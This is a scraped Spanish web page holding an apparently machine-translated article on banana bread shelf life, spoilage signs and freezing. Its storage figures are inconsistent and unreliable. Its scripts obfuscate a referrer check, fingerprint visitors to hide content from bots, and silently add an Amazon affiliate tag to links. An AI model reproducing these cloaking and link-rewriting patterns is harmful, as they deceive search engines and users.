

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/cuanto-dura-el-pan-de-platanoja/
body_size: 12281
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>¿Cuánto dura el pan de plátano?</title>

        <meta name="description" content="El apetitoso olor y el delicioso sabor del pan de plátano hacen que el café de la mañana sea agradable. Sin embargo, la frescura sólo puede durar unos días.¿...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/cuanto-dura-el-pan-de-platanoja/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Cuánto dura el pan de plátano?">

        <meta property="og:description" content="El apetitoso olor y el delicioso sabor del pan de plátano hacen que el café de la mañana sea agradable. Sin embargo, la frescura sólo puede durar unos días.¿...">

        <meta property="og:image" content="https://fromthesource.link/wp-content/uploads/2024/03/dbmicrodb2-congelar-how-long-does-banana-bread-lastja-1094-0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Cuánto dura el pan de plátano?">

        <meta property="og:url" content="https://promocionesycolecciones.com/cuanto-dura-el-pan-de-platanoja/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-03-12T03:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Cuánto dura el pan de plátano?">

        <meta name="twitter:description" content="El apetitoso olor y el delicioso sabor del pan de plátano hacen que el café de la mañana sea agradable. Sin embargo, la frescura sólo puede durar unos días.¿...">

        <meta name="twitter:image" content="https://fromthesource.link/wp-content/uploads/2024/03/dbmicrodb2-congelar-how-long-does-banana-bread-lastja-1094-0.jpg">

        <meta name="twitter:image:alt" content="¿Cuánto dura el pan de plátano?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfCu\u00e1nto dura el pan de pl\u00e1tano?",

          "description": "El apetitoso olor y el delicioso sabor del pan de pl\u00e1tano hacen que el caf\u00e9 de la ma\u00f1ana sea agradable. Sin embargo, la frescura s\u00f3lo puede durar unos d\u00edas.\u00bf...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/dbmicrodb2-congelar-how-long-does-banana-bread-lastja-1094-0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2024-03-12T03:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/cuanto-dura-el-pan-de-platanoja\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/cuanto-dura-el-pan-de-platanoja\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfCu\u00e1nto dura el pan de pl\u00e1tano?",

              "item": "https:\/\/promocionesycolecciones.com\/cuanto-dura-el-pan-de-platanoja\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5239" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            ¿Cuánto dura el pan de plátano?
        </div>

        

        <article>

            <h1>¿Cuánto dura el pan de plátano?</h1>

            <div class="article-meta">

                <span>📅 12/03/2024</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			            <img width="1280" height="720" src="https://fromthesource.link/wp-content/uploads/2024/03/dbmicrodb2-congelar-how-long-does-banana-bread-lastja-1094-0.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" decoding="async" loading="lazy" srcset="https://fromthesource.link/wp-content/uploads/2024/03/dbmicrodb2-congelar-how-long-does-banana-bread-lastja-1094-0.jpg 1280w, https://fromthesource.link/wp-content/uploads/2024/03/dbmicrodb2-congelar-how-long-does-banana-bread-lastja-1094-0-300x169.jpg 300w, https://fromthesource.link/wp-content/uploads/2024/03/dbmicrodb2-congelar-how-long-does-banana-bread-lastja-1094-0-1024x576.jpg 1024w, https://fromthesource.link/wp-content/uploads/2024/03/dbmicrodb2-congelar-how-long-does-banana-bread-lastja-1094-0-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /><p>El apetitoso olor y el delicioso sabor del pan de plátano hacen que el café de la mañana sea agradable. Sin embargo, la frescura sólo puede durar unos días.</p><br/><p>¿Cuánto dura el pan de plátano? <strong>El pan de plátano comprado en las tiendas tiene fechas de vencimiento en su empaque. Por lo general, el pan de plátano puede durar hasta 4 días si se almacena a temperatura ambiente. Sin embargo, el pan de plátano casero puede durar entre 2 y 3 días. Esta duración puede aumentar si se almacena en un lugar seco y frío.</strong></p><br/><p> Contenido <a target="_blank" href="#" class="lwptoc_toggle_label" data-label="hide" rel="noopener">mostrar</a><br /><br/> <a target="_blank" href="#Can_Banana_Bread_Go_Bad" rel="noopener"> 1¿Se puede echar a perder el pan de plátano? </a><br /><br/> <a target="_blank" href="#How_to_Know_Banana_Bread_is_Spoiled" rel="noopener"> 2 ¿Cómo saber cuando el pan de plátano está echado a perder? </a><br /><br/> <a target="_blank" href="#1_Awful_Smell" rel="noopener"> 2.1 #1 – Olor horrible </a><br /><br/> <a target="_blank" href="#2_Mold" rel="noopener"> 2.2 #2 – Moho </a><br /><br/> <a target="_blank" href="#3_Texture" rel="noopener"> 2.3 #3 – Texturas </a><br /><br/> <a target="_blank" href="#4_Color" rel="noopener"> 2.4 #4 – Color </a><br /><br/> <a target="_blank" href="#5_Strange_Taste" rel="noopener"> 2.5 #5 – Sabor extraño </a> </p><br/><p> <a target="_blank" href="#Best_Ways_to_Store_Banana_Bread" rel="noopener"> 3 mejores formas de almacenar pan de plátano </a><br /><br/> <a target="_blank" href="#Method_1_Airtight_Containers" rel="noopener"> 3.1 Método n.° 1: recipientes herméticos </a><br /><br/> <a target="_blank" href="#Method_2_Freezing" rel="noopener"> 3.2 Método nº 2: Congelación </a><br /><br/> <a target="_blank" href="#Freezing_Process_for_Banana_Bread" rel="noopener"> 3.2.1 Proceso de congelación del pan de plátano </a><br /><br/> <a target="_blank" href="#How_Do_You_Make_Your_Bread_Edible_After_Freezing" rel="noopener"> 3.2.2 ¿Cómo hacer que el pan sea comestible después de congelarlo? </a><br /><br/> <a target="_blank" href="#How_To_Thaw_Your_Bread" rel="noopener"> 3.2.3 Cómo descongelar tu pan </a> </p><br/><p> <a target="_blank" href="#Final_Thoughts" rel="noopener"> 4 pensamientos finales </a> </p><br/><p><strong>¿Se puede echar a perder el pan de plátano?</strong> </p><br/><p><strong>La respuesta es sí. El pan comprado en la tienda puede estropearse si se deja después de la fecha de vencimiento. Además, el pan casero puede estropearse tras tres días en la despensa.</strong></p><br/><p>Generalmente la vida útil de este pan depende de factores como:</p><br/><ul><br/><li><br/><strong>Condiciones de almacenaje</strong>. Por ejemplo, el pan de plátano recién horneado puede echarse a perder después del cuarto día si se almacena a temperatura ambiente. Por otro lado, el pan de plátano congelado durará meses si se almacena adecuadamente.</li><br/><li><br/><strong>Ingredientes utilizados</strong>. Si el pan se hornea con huevos y leche, puede estropearse al cabo de dos o tres días.</li><br/><li><br/><strong>conservadores</strong>. Algunos panes de plátano contienen conservantes que previenen el crecimiento de moho. Pueden durar hasta nueve días en el refrigerador o una semana en la encimera o horneados.</li><br/></ul><br/><p><strong>¿Cómo saber si el pan de plátano está echado a perder?</strong> </p><br/><p>Es fácil saber cuándo no es seguro comer pan. A continuación te damos algunas indicaciones que pueden ayudarte a saber cuándo el pan ya no está bueno.</p><br/><p> <strong>#1 – Olor horrible </strong> </p><br/><p>El pan de plátano fresco tiene un aroma apetitoso. Sin embargo, un olor extraño, ácido o desagradable significa que está estropeado. Por tanto, si notas este olor desagradable, lo mejor es tirarlo a la basura.</p><br/><p> <strong>#2 – Moho</strong> </p><br/><p>El pan de plátano siempre queda tierno. Esta humedad lo hace susceptible de estropearse fácilmente. Por lo general, el moho crece en el pan, dependiendo de su humedad. Asegúrese de revisar el interior mientras corta o en la superficie. Si notas moho, deshazte del pan.</p><br/><p> <strong>#3 – Texturas</strong> </p><br/><p>El pan fresco siempre queda esponjoso y tierno. Aún así, es posible que notes algún cambio en su textura después de un tiempo cuando se almacena a temperatura ambiente. Entonces, si se vuelve duro o rancio, es hora de dejarlo ir.</p><br/><p> <strong>#4 – Color</strong> </p><br/><p>Si notas decoloración o manchas borrosas en tu pan de plátano, está echado a perder. Estas manchas pueden ser negras, blancas, rosadas o verdes.</p><br/><p> <strong>#5 – Sabor extraño</strong> </p><br/><p>El pan de plátano tiene un sabor dulce. Sin embargo, si no se almacena adecuadamente durante varios días, es posible que notes un cambio en su sabor. Eso significa que es hora de tirarlo.</p><br/><p> <strong>Las mejores formas de almacenar pan de plátano</strong> </p><br/><p>Por el delicioso sabor y frescura de este pan.<strong>, guárdalo en un recipiente hermético, en film transparente o papel de aluminio. Estos métodos lo mantienen lo más fresco y húmedo posible.</strong></p><br/><p>Si quieres que te dure hasta una semana, <strong>refrigérelo bien envuelto. </strong>Sin embargo, guardarlo en el frigorífico puede no ser la mejor solución. Normalmente, por allí circula aire que puede provocar que el pan se seque prematuramente. </p><br/><p>Para alargar la vida de tu pan hasta 4 meses, <strong>congelarlo. </strong>Generalmente, la duración del pan depende del método de almacenamiento.</p><br/><p> <strong>Método n.º 1: recipientes herméticos</strong> </p><br/><p><a target="_blank" href="https://preparedcooks.com/can-you-eat-overripe-bananas/" data-type="URL" data-id="https://preparedcooks.com/can-you-eat-overripe-bananas/" rel="noreferrer noopener">Plátano</a> El pan tiene una vida útil corta cuando se almacena en ambientes húmedos y cálidos. Por este motivo, es recomendable envolver con cuidado los trozos de este pan en film transparente o en recipientes herméticos. Asegúrate de que esté frío antes de colocarlo en el recipiente.</p><br/><p>Cabe destacar que no todos los lugares son ideales para guardar el pan en bolsas herméticas. Si se va a consumir inmediatamente o dentro de los cuatro días, no refrigerar. En su lugar, colóquelo sobre una encimera, un armario o un cajón profundo. Un frigorífico elimina la humedad del pan y lo seca. </p><br/><p>Con este método de almacenamiento, podrás comer pan incluso durante seis días. Aunque comienza a secarse a partir del quinto o sexto día, sigue siendo apto para el consumo. Para obtener una textura esponjosa, puedes ponerlo en la tostadora.</p><br/><p> <strong>Método #2: Congelación</strong> </p><br/><p>La congelación exitosa del pan de plátano debe almacenarse a 0°F. Esto ayuda a mantener su frescura durante meses. Por lo general, una vez congelado, puede durar hasta años, pero para obtener un excelente sabor y textura, congélelo por hasta cuatro meses. Se recomienda congelar las rebanadas en lugar de la barra entera. Esto facilita la extracción de las rebanadas que desea comer cada vez.</p><br/><p> <strong>Proceso de congelación</strong> para el pan de plátano </p><br/><li>Después de hornear, asegúrese de que el pan se enfríe completamente en un plato. Sin humedad, el pan no se enmohece. </li><br/><li>Córtelo en los tamaños preferidos.</li><br/><li>Envuelva con cuidado y firmemente cada rebanada en una bolsa de papel similar a una envoltura de plástico.</li><br/><li>Para máxima frescura, envuélvalo en papel de aluminio o papel para congelar.</li><br/><li>Escribe una fecha en tu pan para asegurarte de no exceder el período de congelación. Si permanece en el congelador durante más de cuatro o cinco meses, se quemará.</li><br/><p><strong>¿Cómo hacer que tu pan sea comestible después de congelarlo?</strong> </p><br/><p><strong>Antes de consumir tu pan de plátano congelado, primero debes descongelarlo o descongelarlo. Aunque algunas personas lo dejan en el mostrador durante la noche, esta no es la mejor manera de prepararlo fresco para el consumo.</strong></p><br/><p> <strong>Cómo descongelar tu pan</strong> </p><br/><ul><br/><li>Saca tus rebanadas del congelador.</li><br/><li>Desenvuelva el papel de aluminio o la bolsa para congelar.</li><br/><li>Puedes descongelarlo metiéndolo en el frigorífico durante la noche.</li><br/><li>También puedes desenvolver o sacar las rebanadas de recipientes herméticos y calentarlas en el microondas durante menos de un minuto.</li><br/><li>También funciona poner las rebanadas en la tostadora.</li><br/><li>Si has congelado una barra de pan entera, lo mejor es utilizar el horno. Coloca tu pan congelado en papel de aluminio. Descongelarlo durante 90 minutos con el horno encendido a 350°F. Retirar del horno y dejar cubierto con papel de aluminio durante unos 10 minutos para obtener mejores resultados.</li><br/></ul><br/><p><strong>Pensamientos finales</strong> </p><br/><ul><br/><li>El pan de plátano comprado en la tienda puede durar hasta cuatro o cinco días. Por otro lado, la vida útil del cocinado en casa depende en gran medida de los ingredientes utilizados y de las condiciones de almacenamiento.</li><br/><li>EL <a target="_blank" href="https://preparedcooks.com/do-bread-crumbs-go-bad/" rel="noopener">el pan puede echarse a perder</a> si ya pasó la fecha de vencimiento o si no se almacena adecuadamente.</li><br/><li>Puedes reconocer el pan en mal estado comprobando su textura, color, olor y sabor.</li><br/><li>Para garantizar que se mantenga fresco y delicioso durante más de seis días, guárdelo en recipientes herméticos o en film transparente. Sin embargo, para mantenerlo fresco durante meses, la congelación es el mejor método.</li><br/><li>Para que su pan de plátano congelado sea comestible, descongélelo refrigerándolo durante la noche. Sin embargo, la mejor manera es descongelarlo en el microondas durante 30 segundos o en el horno durante 90 minutos para obtener una hogaza entera.</li><br/></ul><br/><!---alimentos--->							<img src="https://fromthesource.link/wp-content/uploads/2024/03/dbmicrodb2-congelar-how-long-does-banana-bread-lastja-1094-0.jpg" loading="lazy" async="true" alt="¿Cuánto dura el pan de plátano?">
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=29911&from=promocionesycolecciones.com&id=1482')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

